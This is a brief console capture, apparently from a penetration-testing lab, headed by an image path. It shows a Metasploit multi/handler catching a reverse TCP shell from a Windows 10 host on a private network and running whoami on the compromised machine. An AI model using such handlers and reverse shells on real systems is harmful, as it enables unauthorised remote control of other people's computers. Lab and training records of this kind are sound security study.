 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.129:5555
[*] Sending stage (240 bytes) to 192.168.20.132
[*] Command shell session 2 opened (192.168.20.129:5555 -> 192.168.20.132:49677) at 2024-03-08 06:08:48 -0500
Shell Banner:
Microsoft Windows [Versi_n 10.0.19045.3803]
-----
C:\Users\WS02\Desktop>whoami
whoami
ws02\ws02
C:\Users\WS02\Desktop>